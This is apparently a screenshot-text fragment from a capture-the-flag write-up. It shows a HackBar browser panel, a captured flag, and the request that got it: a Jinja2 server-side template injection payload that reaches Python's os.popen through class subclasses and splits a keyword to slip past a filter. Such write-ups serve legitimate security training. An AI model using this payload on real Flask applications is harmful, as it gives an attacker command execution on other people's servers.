 You searched for:
flag{3d731ebf-47d3-4d92-a35b-b6cb39c92eea}
Here is your result
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://91ff8d9a-4ad0-491a-8d5d-c55157088e4f.node4.buuoj.cn:81/?search={{[].__class__.__bases__[0].__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('cat flasklight/coomme_geeeett_youur_flek ').read()}}
Split URL